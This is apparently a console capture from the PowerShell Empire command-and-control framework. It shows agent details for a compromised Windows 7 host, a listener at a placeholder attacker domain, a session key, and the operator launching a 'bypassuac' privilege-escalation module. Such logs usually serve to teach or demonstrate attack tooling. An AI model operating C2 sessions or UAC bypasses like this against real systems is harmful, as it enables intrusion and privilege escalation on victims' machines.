 (Empire: SDD4K1G2WBYLBNFE) > info
[*] Agent info:
ps_version 2
old_uris None
jitter 0.0
servers None
internal_ip 172.16.195.154
working_hours
session_key 6s0YQ[^r+zx=U%>WI;OX`RT-&7o~cvE4
children None
checkin_time 2015-11-17 19:00:12
hostname VICTIM-HOST
delay 5
uris /admin/get.php,/news.asp,/login/process.jsp
username VICTIM-HOST\Robert Paulson
kill_date
parent None
process_name powershell
listener http://iamtheattacker.com:8080/
sessionID SDD4K1G2WBYLBNFE
process_id 3692
os_details Microsoft Windows 7 Ultimate
lost_limit 60
ID 1
name SDD4K1G2WBYLBNFE
external_ip 172.16.195.154
headers
user_agent Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
lastseen_time 2015-11-17 19:00:23
high_integrity 0
(Empire: SDD4K1G2WBYLBNFE) > bypassuac test
[>] Module is not opsec safe, run? [y/N] y
(Empire: SDD4K1G2WBYLBNFE) >